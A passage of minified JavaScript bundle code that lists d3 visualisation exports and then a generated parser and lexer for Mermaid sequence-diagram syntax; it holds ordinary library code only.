Wm})),n.d(e,"interpolatePRGn",(function(){return Gm})),n.d(e,"schemePRGn",(function(){return Hm})),n.d(e,"interpolatePiYG",(function(){return Xm})),n.d(e,"schemePiYG",(function(){return qm})),n.d(e,"interpolatePuOr",(function(){return Jm})),n.d(e,"schemePuOr",(function(){return Zm})),n.d(e,"interpolateRdBu",(function(){return Km})),n.d(e,"schemeRdBu",(function(){return Qm})),n.d(e,"interpolateRdGy",(function(){return eb})),n.d(e,"schemeRdGy",(function(){return tb})),n.d(e,"interpolateRdYlBu",(function(){return rb})),n.d(e,"schemeRdYlBu",(function(){return nb})),n.d(e,"interpolateRdYlGn",(function(){return ab})),n.d(e,"schemeRdYlGn",(function(){return ib})),n.d(e,"interpolateSpectral",(function(){return sb})),n.d(e,"schemeSpectral",(function(){return ob})),n.d(e,"interpolateBuGn",(function(){return ub})),n.d(e,"schemeBuGn",(function(){return cb})),n.d(e,"interpolateBuPu",(function(){return hb})),n.d(e,"schemeBuPu",(function(){return lb})),n.d(e,"interpolateGnBu",(function(){return db})),n.d(e,"schemeGnBu",(function(){return fb})),n.d(e,"interpolateOrRd",(function(){return gb})),n.d(e,"schemeOrRd",(function(){return pb})),n.d(e,"interpolatePuBuGn",(function(){return vb})),n.d(e,"schemePuBuGn",(function(){return yb})),n.d(e,"interpolatePuBu",(function(){return bb})),n.d(e,"schemePuBu",(function(){return mb})),n.d(e,"interpolatePuRd",(function(){return _b})),n.d(e,"schemePuRd",(function(){return xb})),n.d(e,"interpolateRdPu",(function(){return wb})),n.d(e,"schemeRdPu",(function(){return kb})),n.d(e,"interpolateYlGnBu",(function(){return Tb})),n.d(e,"schemeYlGnBu",(function(){return Eb})),n.d(e,"interpolateYlGn",(function(){return Ab})),n.d(e,"schemeYlGn",(function(){return Cb})),n.d(e,"interpolateYlOrBr",(function(){return Mb})),n.d(e,"schemeYlOrBr",(function(){return Sb})),n.d(e,"interpolateYlOrRd",(function(){return Db})),n.d(e,"schemeYlOrRd",(function(){return Ob})),n.d(e,"interpolateBlues",(function(){return Bb})),n.d(e,"schemeBlues",(function(){return Nb})),n.d(e,"interpolateGreens",(function(){return Fb})),n.d(e,"schemeGreens",(function(){return Lb})),n.d(e,"interpolateGreys",(function(){return Ib})),n.d(e,"schemeGreys",(function(){return Pb})),n.d(e,"interpolatePurples",(function(){return Rb})),n.d(e,"schemePurples",(function(){return jb})),n.d(e,"interpolateReds",(function(){return zb})),n.d(e,"schemeReds",(function(){return Yb})),n.d(e,"interpolateOranges",(function(){return $b})),n.d(e,"schemeOranges",(function(){return Ub})),n.d(e,"interpolateCividis",(function(){return Wb})),n.d(e,"interpolateCubehelixDefault",(function(){return Vb})),n.d(e,"interpolateRainbow",(function(){return Xb})),n.d(e,"interpolateWarm",(function(){return Hb})),n.d(e,"interpolateCool",(function(){return Gb})),n.d(e,"interpolateSinebow",(function(){return Kb})),n.d(e,"interpolateTurbo",(function(){return tx})),n.d(e,"interpolateViridis",(function(){return nx})),n.d(e,"interpolateMagma",(function(){return rx})),n.d(e,"interpolateInferno",(function(){return ix})),n.d(e,"interpolatePlasma",(function(){return ax})),n.d(e,"create",(function(){return ox})),n.d(e,"creator",(function(){return ne})),n.d(e,"local",(function(){return cx})),n.d(e,"matcher",(function(){return gt})),n.d(e,"mouse",(function(){return Nn})),n.d(e,"namespace",(function(){return wt})),n.d(e,"namespaces",(function(){return kt})),n.d(e,"clientPoint",(function(){return On})),n.d(e,"select",(function(){return ke})),n.d(e,"selectAll",(function(){return lx})),n.d(e,"selection",(function(){return _e})),n.d(e,"selector",(function(){return ft})),n.d(e,"selectorAll",(function(){return pt})),n.d(e,"style",(function(){return Lt})),n.d(e,"touch",(function(){return Dn})),n.d(e,"touches",(function(){return hx})),n.d(e,"window",(function(){return Ot})),n.d(e,"event",(function(){return ce})),n.d(e,"customEvent",(function(){return pe})),n.d(e,"arc",(function(){return Nx})),n.d(e,"area",(function(){return jx})),n.d(e,"line",(function(){return Ix})),n.d(e,"pie",(function(){return zx})),n.d(e,"areaRadial",(function(){return Gx})),n.d(e,"radialArea",(function(){return Gx})),n.d(e,"lineRadial",(function(){return Hx})),n.d(e,"radialLine",(function(){return Hx})),n.d(e,"pointRadial",(function(){return qx})),n.d(e,"linkHorizontal",(function(){return n_})),n.d(e,"linkVertical",(function(){return r_})),n.d(e,"linkRadial",(function(){return i_})),n.d(e,"symbol",(function(){return k_})),n.d(e,"symbols",(function(){return __})),n.d(e,"symbolCircle",(function(){return a_})),n.d(e,"symbolCross",(function(){return o_})),n.d(e,"symbolDiamond",(function(){return u_})),n.d(e,"symbolSquare",(function(){return p_})),n.d(e,"symbolStar",(function(){return d_})),n.d(e,"symbolTriangle",(function(){return y_})),n.d(e,"symbolWye",(function(){return x_})),n.d(e,"curveBasisClosed",(function(){return S_})),n.d(e,"curveBasisOpen",(function(){return O_})),n.d(e,"curveBasis",(function(){return C_})),n.d(e,"curveBundle",(function(){return N_})),n.d(e,"curveCardinalClosed",(function(){return I_})),n.d(e,"curveCardinalOpen",(function(){return R_})),n.d(e,"curveCardinal",(function(){return F_})),n.d(e,"curveCatmullRomClosed",(function(){return W_})),n.d(e,"curveCatmullRomOpen",(function(){return H_})),n.d(e,"curveCatmullRom",(function(){return U_})),n.d(e,"curveLinearClosed",(function(){return q_})),n.d(e,"curveLinear",(function(){return Lx})),n.d(e,"curveMonotoneX",(function(){return nk})),n.d(e,"curveMonotoneY",(function(){return rk})),n.d(e,"curveNatural",(function(){return ok})),n.d(e,"curveStep",(function(){return ck})),n.d(e,"curveStepAfter",(function(){return lk})),n.d(e,"curveStepBefore",(function(){return uk})),n.d(e,"stack",(function(){return pk})),n.d(e,"stackOffsetExpand",(function(){return gk})),n.d(e,"stackOffsetDiverging",(function(){return yk})),n.d(e,"stackOffsetNone",(function(){return hk})),n.d(e,"stackOffsetSilhouette",(function(){return vk})),n.d(e,"stackOffsetWiggle",(function(){return mk})),n.d(e,"stackOrderAppearance",(function(){return bk})),n.d(e,"stackOrderAscending",(function(){return _k})),n.d(e,"stackOrderDescending",(function(){return wk})),n.d(e,"stackOrderInsideOut",(function(){return Ek})),n.d(e,"stackOrderNone",(function(){return fk})),n.d(e,"stackOrderReverse",(function(){return Tk})),n.d(e,"timeInterval",(function(){return Bg})),n.d(e,"timeMillisecond",(function(){return py})),n.d(e,"timeMilliseconds",(function(){return gy})),n.d(e,"utcMillisecond",(function(){return py})),n.d(e,"utcMilliseconds",(function(){return gy})),n.d(e,"timeSecond",(function(){return hy})),n.d(e,"timeSeconds",(function(){return fy})),n.d(e,"utcSecond",(function(){return hy})),n.d(e,"utcSeconds",(function(){return fy})),n.d(e,"timeMinute",(function(){return cy})),n.d(e,"timeMinutes",(function(){return uy})),n.d(e,"timeHour",(function(){return ay})),n.d(e,"timeHours",(function(){return oy})),n.d(e,"timeDay",(function(){return ny})),n.d(e,"timeDays",(function(){return ry})),n.d(e,"timeWeek",(function(){return zg})),n.d(e,"timeWeeks",(function(){return qg})),n.d(e,"timeSunday",(function(){return zg})),n.d(e,"timeSundays",(function(){return qg})),n.d(e,"timeMonday",(function(){return Ug})),n.d(e,"timeMondays",(function(){return Xg})),n.d(e,"timeTuesday",(function(){return $g})),n.d(e,"timeTuesdays",(function(){return Zg})),n.d(e,"timeWednesday",(function(){return Wg})),n.d(e,"timeWednesdays",(function(){return Jg})),n.d(e,"timeThursday",(function(){return Vg})),n.d(e,"timeThursdays",(function(){return Qg})),n.d(e,"timeFriday",(function(){return Hg})),n.d(e,"timeFridays",(function(){return Kg})),n.d(e,"timeSaturday",(function(){return Gg})),n.d(e,"timeSaturdays",(function(){return ty})),n.d(e,"timeMonth",(function(){return jg})),n.d(e,"timeMonths",(function(){return Rg})),n.d(e,"timeYear",(function(){return Fg})),n.d(e,"timeYears",(function(){return Pg})),n.d(e,"utcMinute",(function(){return gm})),n.d(e,"utcMinutes",(function(){return ym})),n.d(e,"utcHour",(function(){return fm})),n.d(e,"utcHours",(function(){return dm})),n.d(e,"utcDay",(function(){return Ny})),n.d(e,"utcDays",(function(){return By})),n.d(e,"utcWeek",(function(){return vy})),n.d(e,"utcWeeks",(function(){return Ey})),n.d(e,"utcSunday",(function(){return vy})),n.d(e,"utcSundays",(function(){return Ey})),n.d(e,"utcMonday",(function(){return my})),n.d(e,"utcMondays",(function(){return Ty})),n.d(e,"utcTuesday",(function(){return by})),n.d(e,"utcTuesdays",(function(){return Cy})),n.d(e,"utcWednesday",(function(){return xy})),n.d(e,"utcWednesdays",(function(){return Ay})),n.d(e,"utcThursday",(function(){return _y})),n.d(e,"utcThursdays",(function(){return Sy})),n.d(e,"utcFriday",(function(){return ky})),n.d(e,"utcFridays",(function(){return My})),n.d(e,"utcSaturday",(function(){return wy})),n.d(e,"utcSaturdays",(function(){return Oy})),n.d(e,"utcMonth",(function(){return um})),n.d(e,"utcMonths",(function(){return lm})),n.d(e,"utcYear",(function(){return Fy})),n.d(e,"utcYears",(function(){return Py})),n.d(e,"timeFormatDefaultLocale",(function(){return rm})),n.d(e,"timeFormat",(function(){return Uy})),n.d(e,"timeParse",(function(){return $y})),n.d(e,"utcFormat",(function(){return Wy})),n.d(e,"utcParse",(function(){return Vy})),n.d(e,"timeFormatLocale",(function(){return Yy})),n.d(e,"isoFormat",(function(){return Ck})),n.d(e,"isoParse",(function(){return Ak})),n.d(e,"now",(function(){return zn})),n.d(e,"timer",(function(){return Wn})),n.d(e,"timerFlush",(function(){return Vn})),n.d(e,"timeout",(function(){return Xn})),n.d(e,"interval",(function(){return Sk})),n.d(e,"transition",(function(){return zr})),n.d(e,"active",(function(){return Zr})),n.d(e,"interrupt",(function(){return or})),n.d(e,"voronoi",(function(){return dw})),n.d(e,"zoom",(function(){return Aw})),n.d(e,"zoomTransform",(function(){return mw})),n.d(e,"zoomIdentity",(function(){return vw}))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){for(var n in t)e.hasOwnProperty(n)||(e[n]=t[n])}(n(172))},function(t,e,n){(function(t,r){var i=function(){var t=function(t,e,n,r){for(n=n||{},r=t.length;r--;n[t[r]]=e);return n},e=[1,2],n=[1,3],r=[1,5],i=[1,7],a=[2,5],o=[1,15],s=[1,17],c=[1,18],u=[1,20],l=[1,21],h=[1,22],f=[1,24],d=[1,25],p=[1,26],g=[1,27],y=[1,28],v=[1,29],m=[1,32],b=[1,33],x=[1,36],_=[1,4,5,16,21,22,23,25,27,28,29,30,31,33,35,36,37,48,56],k=[1,44],w=[4,5,16,21,22,23,25,27,28,29,30,31,33,37,48,56],E=[4,5,16,21,22,23,25,27,28,29,30,31,33,36,37,48,56],T=[4,5,16,21,22,23,25,27,28,29,30,31,33,35,37,48,56],C=[46,47,48],A=[1,4,5,7,16,21,22,23,25,27,28,29,30,31,33,35,36,37,48,56],S={trace:function(){},yy:{},symbols_:{error:2,start:3,SPACE:4,NEWLINE:5,directive:6,SD:7,document:8,line:9,statement:10,openDirective:11,typeDirective:12,closeDirective:13,":":14,argDirective:15,participant:16,actor:17,AS:18,restOfLine:19,signal:20,autonumber:21,activate:22,deactivate:23,note_statement:24,title:25,text2:26,loop:27,end:28,rect:29,opt:30,alt:31,else_sections:32,par:33,par_sections:34,and:35,else:36,note:37,placement:38,over:39,actor_pair:40,spaceList:41,",":42,left_of:43,right_of:44,signaltype:45,"+":46,"-":47,ACTOR:48,SOLID_OPEN_ARROW:49,DOTTED_OPEN_ARROW:50,SOLID_ARROW:51,DOTTED_ARROW:52,SOLID_CROSS:53,DOTTED_CROSS:54,TXT:55,open_directive:56,type_directive:57,arg_directive:58,close_directive:59,$accept:0,$end:1},terminals_:{2:"error",4:"SPACE",5:"NEWLINE",7:"SD",14:":",16:"participant",18:"AS",19:"restOfLine",21:"autonumber",22:"activate",23:"deactivate",25:"title",27:"loop",28:"end",29:"rect",30:"opt",31:"alt",33:"par",35:"and",36:"else",37:"note",39:"over",42:",",43:"left_of",44:"right_of",46:"+",47:"-",48:"ACTOR",49:"SOLID_OPEN_ARROW",50:"DOTTED_OPEN_ARROW",51:"SOLID_ARROW",52:"DOTTED_ARROW",53:"SOLID_CROSS",54:"DOTTED_CROSS",55:"TXT",56:"open_directive",57:"type_directive",58:"arg_directive",59:"close_directive"},productions_:[0,[3,2],[3,2],[3,2],[3,2],[8,0],[8,2],[9,2],[9,1],[9,1],[6,4],[6,6],[10,5],[10,3],[10,2],[10,1],[10,3],[10,3],[10,2],[10,3],[10,4],[10,4],[10,4],[10,4],[10,4],[10,1],[34,1],[34,4],[32,1],[32,4],[24,4],[24,4],[41,2],[41,1],[40,3],[40,1],[38,1],[38,1],[20,5],[20,5],[20,4],[17,1],[45,1],[45,1],[45,1],[45,1],[45,1],[45,1],[26,1],[11,1],[12,1],[15,1],[13,1]],performAction:function(t,e,n,r,i,a,o){var s=a.length-1;switch(i){case 4:return r.apply(a[s]),a[s];case 5:this.$=[];break;case 6:a[s-1].push(a[s]),this.$=a[s-1];break;case 7:case 8:this.$=a[s];break;case 9:this.$=[];break;case 12:a[s-3].description=r.parseMessage(a[s-1]),this.$=a[s-3];break;case 13:this.$=a[s-1];break;case 15:r.enableSequenceNumbers();break;case 16:this.$={type:"activeStart",signalType:r.LINETYPE.ACTIVE_START,actor:a[s-1]};break;case 17:this.$={type:"activeEnd",signalType:r.LINETYPE.ACTIVE_END,actor:a[s-1]};break;case 19:this.$=[{type:"setTitle",text:a[s-1]}];break;case 20:a[s-1].unshift({type:"loopStart",loopText:r.parseMessage(a[s-2]),signalType:r.LINETYPE.LOOP_START}),a[s-1].push({type:"loopEnd",loopText:a[s-2],signalType:r.LINETYPE.LOOP_END}),this.$=a[s-1];break;case 21:a[s-1].unshift({type:"rectStart",color:r.parseMessage(a[s-2]),signalType:r.LINETYPE.RECT_START}),a[s-1].push({type:"rectEnd",color:r.parseMessage(a[s-2]),signalType:r.LINETYPE.RECT_END}),this.$=a[s-1];break;case 22:a[s-1].unshift({type:"optStart",optText:r.parseMessage(a[s-2]),signalType:r.LINETYPE.OPT_START}),a[s-1].push({type:"optEnd",optText:r.parseMessage(a[s-2]),signalType:r.LINETYPE.OPT_END}),this.$=a[s-1];break;case 23:a[s-1].unshift({type:"altStart",altText:r.parseMessage(a[s-2]),signalType:r.LINETYPE.ALT_START}),a[s-1].push({type:"altEnd",signalType:r.LINETYPE.ALT_END}),this.$=a[s-1];break;case 24:a[s-1].unshift({type:"parStart",parText:r.parseMessage(a[s-2]),signalType:r.LINETYPE.PAR_START}),a[s-1].push({type:"parEnd",signalType:r.LINETYPE.PAR_END}),this.$=a[s-1];break;case 27:this.$=a[s-3].concat([{type:"and",parText:r.parseMessage(a[s-1]),signalType:r.LINETYPE.PAR_AND},a[s]]);break;case 29:this.$=a[s-3].concat([{type:"else",altText:r.parseMessage(a[s-1]),signalType:r.LINETYPE.ALT_ELSE},a[s]]);break;case 30:this.$=[a[s-1],{type:"addNote",placement:a[s-2],actor:a[s-1].actor,text:a[s]}];break;case 31:a[s-2]=[].concat(a[s-1],a[s-1]).slice(0,2),a[s-2][0]=a[s-2][0].actor,a[s-2][1]=a[s-2][1].actor,this.$=[a[s-1],{type:"addNote",placement:r.PLACEMENT.OVER,actor:a[s-2].slice(0,2),text:a[s]}];break;case 34:this.$=[a[s-2],a[s]];break;case 35:this.$=a[s];break;case 36:this.$=r.PLACEMENT.LEFTOF;break;case 37:this.$=r.PLACEMENT.RIGHTOF;break;case 38:this.$=[a[s-4],a[s-1],{type:"addMessage",from:a[s-4].actor,to:a[s-1].actor,signalType:a[s-3],msg:a[s]},{type:"activeStart",signalType:r.LINETYPE.ACTIVE_START,actor:a[s-1]}];break;case 39:this.$=[a[s-4],a[s-1],{type:"addMessage",from:a[s-4].actor,to:a[s-1].actor,signalType:a[s-3],msg:a[s]},{type:"activeEnd",signalType:r.LINETYPE.ACTIVE_END,actor:a[s-4]}];break;case 40:this.$=[a[s-3],a[s-1],{type:"addMessage",from:a[s-3].actor,to:a[s-1].actor,signalType:a[s-2],msg:a[s]}];break;case 41:this.$={type:"addActor",actor:a[s]};break;case 42:this.$=r.LINETYPE.SOLID_OPEN;break;case 43:this.$=r.LINETYPE.DOTTED_OPEN;break;case 44:this.$=r.LINETYPE.SOLID;break;case 45:this.$=r.LINETYPE.DOTTED;break;case 46:this.$=r.LINETYPE.SOLID_CROSS;break;case 47:this.$=r.LINETYPE.DOTTED_CROSS;break;case 48:this.$=r.parseMessage(a[s].trim().substring(1));break;case 49:r.parseDirective("%%{","open_directive");break;case 50:r.parseDirective(a[s],"type_directive");break;case 51:a[s]=a[s].trim().replace(/'/g,'"'),r.parseDirective(a[s],"arg_directive");break;case 52:r.parseDirective("}%%","close_directive","sequence")}},table:[{3:1,4:e,5:n,6:4,7:r,11:6,56:i},{1:[3]},{3:8,4:e,5:n,6:4,7:r,11:6,56:i},{3:9,4:e,5:n,6:4,7:r,11:6,56:i},{3:10,4:e,5:n,6:4,7:r,11:6,56:i},t([1,4,5,16,21,22,23,25,27,29,30,31,33,37,48,56],a,{8:11}),{12:12,57:[1,13]},{57:[2,49]},{1:[2,1]},{1:[2,2]},{1:[2,3]},{1:[2,4],4:o,5:s,6:30,9:14,10:16,11:6,16:c,17:31,20:19,21:u,22:l,23:h,24:23,25:f,27:d,29:p,30:g,31:y,33:v,37:m,48:b,56:i},{13:34,14:[1,35],59:x},t([14,59],[2,50]),t(_,[2,6]),{6:30,10:37,11:6,16:c,17:31,20:19,21:u,22:l,23:h,24:23,25:f,27:d,29:p,30:g,31:y,33:v,37:m,48:b,56:i},t(_,[2,8]),t(_,[2,9]),{17:38,48:b},{5:[1,39]},t(_,[2,15]),{17:40,48:b},{17:41,48:b},{5:[1,42]},{26:43,55:k},{19:[1,45]},{19:[1,46]},{19:[1,47]},{19:[1,48]},{19:[1,49]},t(_,[2,25]),{45:50,49:[1,51],50:[1,52],51:[1,53],52:[1,54],53:[1,55],54:[1,56]},{38:57,39:[1,58],43:[1,59],44:[1,60]},t([5,18,42,49,50,51,52,53,54,55],[2,41]),{5:[1,61]},{15:62,58:[1,63]},{5:[2,52]},t(_,[2,7]),{5:[1,65],18:[1,64]},t(_,[2,14]),{5:[1,66]},{5:[1,67]},t(_,[2,18]),{5:[1,68]},{5:[2,48]},t(w,a,{8:69}),t(w,a,{8:70}),t(w,a,{8:71}),t(E,a,{32:72,8:73}),t(T,a,{34:74,8:75}),{17:78,46:[1,76],47:[1,77],48:b},t(C,[2,42]),t(C,[2,43]),t(C,[2,44]),t(C,[2,45]),t(C,[2,46]),t(C,[2,47]),{17:79,48:b},{17:81,40:80,48:b},{48:[2,36]},{48:[2,37]},t(A,[2,10]),{13:82,59:x},{59:[2,51]},{19:[1,83]},t(_,[2,13]),t(_,[2,16]),t(_,[2,17]),t(_,[2,19]),{4:o,5:s,6:30,9:14,10:16,11:6,16:c,17:31,20:19,21:u,22:l,23:h,24:23,25:f,27:d,28:[1,84],29:p,30:g,31:y,33:v,37:m,48:b,56:i},{4:o,5:s,6:30,9:14,10:16,11:6,16:c,17:31,20:19,21:u,22:l,23:h,24:23,25:f,27:d,28:[1,85],29:p,30:g,31:y,33:v,37:m,48:b,56:i},{4:o,5:s,6:30,9:14,10:16,11:6,16:c,17:31,20:19,21:u,22:l,23:h,24:23,25:f,27:d,28:[1,86],29:p,30:g,31:y,33:v,37:m,48:b,56:i},{28:[1,87]},{4:o,5:s,6:30,9:14,10:16,11:6,16:c,17:31,20:19,21:u,22:l,23:h,24:23,25:f,27:d,28:[2,28],29:p,30:g,31:y,33:v,36:[1,88],37:m,48:b,56:i},{28:[1,89]},{4:o,5:s,6:30,9:14,10:16,11:6,16:c,17:31,20:19,21:u,22:l,23:h,24:23,25:f,27:d,28:[2,26],29:p,30:g,31:y,33:v,35:[1,90],37:m,48:b,56:i},{17:91,48:b},{17:92,48:b},{26:93,55:k},{26:94,55:k},{26:95,55:k},{42:[1,96],55:[2,35]},{5:[1,97]},{5:[1,98]},t(_,[2,20]),t(_,[2,21]),t(_,[2,22]),t(_,[2,23]),{19:[1,99]},t(_,[2,24]),{19:[1,100]},{26:101,55:k},{26:102,55:k},{5:[2,40]},{5:[2,30]},{5:[2,31]},{17:103,48:b},t(A,[2,11]),t(_,[2,12]),t(E,a,{8:73,32:104}),t(T,a,{8:75,34:105}),{5:[2,38]},{5:[2,39]},{55:[2,34]},{28:[2,29]},{28:[2,27]}],defaultActions:{7:[2,49],8:[2,1],9:[2,2],10:[2,3],36:[2,52],44:[2,48],59:[2,36],60:[2,37],63:[2,51],93:[2,40],94:[2,30],95:[2,31],101:[2,38],102:[2,39],103:[2,34],104:[2,29],105:[2,27]},parseError:function(t,e){if(!e.recoverable){var n=new Error(t);throw n.hash=e,n}this.trace(t)},parse:function(t){var e=this,n=[0],r=[],i=[null],a=[],o=this.table,s="",c=0,u=0,l=0,h=2,f=1,d=a.slice.call(arguments,1),p=Object.create(this.lexer),g={yy:{}};for(var y in this.yy)Object.prototype.hasOwnProperty.call(this.yy,y)&&(g.yy[y]=this.yy[y]);p.setInput(t,g.yy),g.yy.lexer=p,g.yy.parser=this,void 0===p.yylloc&&(p.yylloc={});var v=p.yylloc;a.push(v);var m=p.options&&p.options.ranges;function b(){var t;return"number"!=typeof(t=r.pop()||p.lex()||f)&&(t instanceof Array&&(t=(r=t).pop()),t=e.symbols_[t]||t),t}"function"==typeof g.yy.parseError?this.parseError=g.yy.parseError:this.parseError=Object.getPrototypeOf(this).parseError;for(var x,_,k,w,E,T,C,A,S,M={};;){if(k=n[n.length-1],this.defaultActions[k]?w=this.defaultActions[k]:(null==x&&(x=b()),w=o[k]&&o[k][x]),void 0===w||!w.length||!w[0]){var O="";for(T in S=[],o[k])this.terminals_[T]&&T>h&&S.push("'"+this.terminals_[T]+"'");O=p.showPosition?"Parse error on line "+(c+1)+":\n"+p.showPosition()+"\nExpecting "+S.join(", ")+", got '"+(this.terminals_[x]||x)+"'":"Parse error on line "+(c+1)+": Unexpected "+(x==f?"end of input":"'"+(this.terminals_[x]||x)+"'"),this.parseError(O,{text:p.match,token:this.terminals_[x]||x,line:p.yylineno,loc:v,expected:S})}if(w[0]instanceof Array&&w.length>1)throw new Error("Parse Error: multiple actions possible at state: "+k+", token: "+x);switch(w[0]){case 1:n.push(x),i.push(p.yytext),a.push(p.yylloc),n.push(w[1]),x=null,_?(x=_,_=null):(u=p.yyleng,s=p.yytext,c=p.yylineno,v=p.yylloc,l>0&&l--);break;case 2:if(C=this.productions_[w[1]][1],M.$=i[i.length-C],M._$={first_line:a[a.length-(C||1)].first_line,last_line:a[a.length-1].last_line,first_column:a[a.length-(C||1)].first_column,last_column:a[a.length-1].last_column},m&&(M._$.range=[a[a.length-(C||1)].range[0],a[a.length-1].range[1]]),void 0!==(E=this.performAction.apply(M,[s,u,c,g.yy,w[1],i,a].concat(d))))return E;C&&(n=n.slice(0,-1*C*2),i=i.slice(0,-1*C),a=a.slice(0,-1*C)),n.push(this.productions_[w[1]][0]),i.push(M.$),a.push(M._$),A=o[n[n.length-2]][n[n.length-1]],n.push(A);break;case 3:return!0}}return!0}},M={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t,e){return this.yy=e||this.yy||{},this._input=t,this._more=this._backtrack=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,n=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e),this.offset-=e;var r=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),n.length-1&&(this.yylineno-=n.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:n?(n.length===r.length?this.yylloc.first_column:0)+r[r.length-n.length].length-n[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this.yyleng=this.yytext.length,this},more:function(){return this._more=!0,this},reject:function(){return this.options.backtrack_lexer?(this._backtrack=!0,this):this.parseError("Lexical error on line "+(this.yylineno+1)+". You can only invoke reject() in the lexer when the lexer is of the backtracking persuasion (options.backtrack_lexer = true).\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},test_match:function(t,e){var n,r,i;if(this.options.backtrack_lexer&&(i={yylineno:this.yylineno,yylloc:{first_line:this.yylloc.first_line,last_line:this.last_line,first_column:this.yylloc.first_column,last_column:this.yylloc.last_column},yytext:this.yytext,match:this.match,matches:this.matches,matched:this.matched,yyleng:this.yyleng,offset:this.offset,_more:this._more,_input:this._input,yy:this.yy,conditionStack:this.conditionStack.slice(0),done:this.done},this.options.ranges&&(i.yylloc.range=this.yylloc.range.slice(0))),(r=t[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=r.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:r?r[r.length-1].length-r[r.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+t[0].length},this.yytext+=t[0],this.match+=t[0],this.matches=t,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._backtrack=!1,this._input=this._input.slice(t[0].length),this.matched+=t[0],n=this.performAction.call(this,this.yy,this,e,this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),n)return n;if(this._backtrack){for(var a in i)this[a]=i[a];return!1}return!1},next:function(){if(this.done)return this.EOF;var t,e,n,r;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var i=this._currentRules(),a=0;a<i.length;a++)if((n=this._input.match(this.rules[i[a]]))&&(!e||n[0].length>e[0].length)){if(e=n,r=a,this.options.backtrack_lexer){if(!1!==(t=this.test_match(n,i[a])))return t;if(this._backtrack){e=!1;continue}return!1}if(!this.options.flex)break}return e?!1!==(t=this.test_match(e,i[r]))&&t:""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return t||this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.length-1>0?this.conditionStack.pop():this.conditionStack[0]},_currentRules:function(){return this.conditionStack.length&&this.conditionStack[this.conditionStack.length-1]?this.conditions[this.conditionStack[this.conditionStack.length-1]].rules:this.conditions.INITIAL.rules},topState:function(t){return(t=this.conditionStack.length-1-Math.abs(t||0))>=0?this.conditionStack[t]:"INITIAL"},pushState:function(t){this.begin(t)},stateStackSize:function(){return this.conditionStack.length},options:{"case-insensitive":!0},performAction:function(t,e,n,r){switch(n){case 0:return this.begin("open_directive"),56;case 1:return this.begin("type_directive"),57;case 2:return this.popState(),this.begin("arg_directive"),14;case 3:return this.popState(),this.popState(),59;case 4:return 58;case 5:return 5;case 6:case 7:case 8:case 9:case 10:break;case 11:return this.begin("ID"),16;case 12:return e.yytext=e.yytext.trim(),this.begin("ALIAS"),48;case 13:return this.popState(),this.popState(),this.begin("LINE"),18;case 14:return this.popState(),this.popState(),5;case 15:return this.begin("LINE"),27;case 16:return this.begin("LINE"),29;case 17:return this.begin("LINE"),30;case 18:return this.begin("LINE"),31;case 19:return this.begin("LINE"),36;case 20:return this.begin("LINE"),33;case 21:return this.begin("LINE"),35;case 22:return this.popState(),19;case 23:return 28;case 24:return 43;case 25:return 44;case 26:return 39;case 27:return 37;case 28:return this.begin("ID"),22;case 29:return this.begin("ID"),23;case 30:return 25;case 31:return 7;case 32:return 21;case 33:return 42;case 34:return 5;case 35:return e.yytext=e.yytext.trim(),48;case 36:return 51;case 37:return 52;case 38:return 49;case 39:return 50;case 40:return 53;case 41:return 54;case 42:return 55;case 43:return 46;case 44:return 47;case 45:return 5;case 46:return"INVALID"}},rules:[/^(?:%%\{)/i,/^(?:((?:(?!\}%%)[^:.])*))/i,/^(?::)/i,/^(?:\}%%)/i,/^(?:((?:(?!\}%%).|\n)*))/i,/^(?:[\n]+)/i,/^(?:\s+)/i,/^(?:((?!\n)\s)+)/i,/^(?:#[^\n]*)/i,/^(?:%(?!\{)[^\n]*)/i,/^(?:[^\}]%%[^\n]*)/i,/^(?:participant\b)/i,/^(?:[^\->:\n,;]+?(?=((?!\n)\s)+as(?!\n)\s|[#\n;]|$))/i,/^(?:as\b)/i,/^(?:(?:))/i,/^(?:loop\b)/i,/^(?:rect\b)/i,/^(?:opt\b)/i,/^(?:alt\b)/i,/^(?:else\b)/i,/^(?:par\b)/i,/^(?:and\b)/i,/^(?:(?:[:]?(?:no)?wrap)?[^#\n;]*)/i,/^(?:end\b)/i,/^(?:left of\b)/i,/^(?:right 